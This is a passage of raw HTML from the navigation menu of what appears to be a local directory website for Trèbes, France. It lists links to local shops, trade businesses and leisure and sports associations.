href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 